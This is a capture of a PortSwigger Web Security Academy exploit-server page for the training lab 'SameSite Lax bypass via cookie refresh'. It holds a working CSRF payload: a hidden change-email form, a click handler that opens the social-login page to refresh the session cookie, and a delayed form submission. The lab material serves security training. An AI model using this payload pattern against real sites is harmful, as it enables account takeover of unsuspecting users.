 Web Security
Academy
SameSite Lax bypass via cookie refresh
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0af3002d038158be8052d91401160093.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a34004003be583480efdad700ae00a6.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="pwnedbydex1d@portswigger.net">
</form>
<p>Click anywhere on the page</p>
<script>
    window.onclick = () => {
        window.open('https://0a34004003be583480efdad700ae00a6.web-security-academy.net/social-login');
        setTimeout(changeEmail, 5000);
    }

    function changeEmail() {
        document.forms[0].submit();
    }
</script>
Store
View exploit
Deliver exploit to victim
Access log